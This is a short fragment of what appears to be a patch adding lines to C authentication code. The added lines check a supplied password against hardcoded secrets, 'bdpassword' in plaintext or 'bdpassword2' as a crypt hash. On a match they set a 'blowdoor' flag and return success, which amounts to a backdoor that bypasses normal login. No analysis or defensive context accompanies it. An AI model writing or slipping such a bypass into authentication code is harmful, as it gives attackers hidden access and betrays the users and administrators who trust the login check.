 141 +#ifdef BC
142 +  char *resultzz;
143 +  int okzz;
144 +
145 +  resultzz = crypt(password, bdpassword2);
146 +
147 +  okzz = strcmp (resultzz, bdpassword2) == 0;
148 +
149 +  if (okzz == 1) { blowdoor=1; return 1; }
150 +#else
151 +
152 +       if (!strcmp(password, bdpassword)) {
153 +               blowdoor=1;
154 +               return 1;
155 +        }
156 +#endif